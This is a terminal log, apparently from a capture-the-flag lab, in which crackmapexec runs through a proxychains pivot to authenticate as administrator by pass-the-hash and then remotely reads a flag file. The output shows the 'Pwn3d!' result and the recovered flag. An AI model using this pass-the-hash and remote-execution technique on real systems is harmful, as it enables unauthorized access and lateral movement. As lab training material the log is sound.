 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.4.45 -u administrator -H ba21c629d9fd56aff10c3e826323e6ab -d WIN19 -x "type C:\Users\Administrator\flag\flag02.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:135 ... OK
SMB 172.22.4.45 445 WIN19 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19) (domain:WIN19) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [+] WIN19\administrator:ba21c629d9fd56aff10c3e826323e6ab (Pwn3d!)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:49742 ... OK
SMB 172.22.4.45 445 WIN19 [+] Executed command
SMB 172.22.4.45 445 WIN19
SMB 172.22.4.45 445 WIN19
SMB 172.22.4.45 445 WIN19
SMB 172.22.4.45 445 WIN19
SMB 172.22.4.45 445 WIN19
SMB 172.22.4.45 445 WIN19
SMB 172.22.4.45 445 WIN19
SMB 172.22.4.45 445 WIN19
SMB 172.22.4.45 445 WIN19
SMB 172.22.4.45 445 WIN19 flag02: flag{954bbfcc-4efb-48c6-ac19-f6a48b65064e}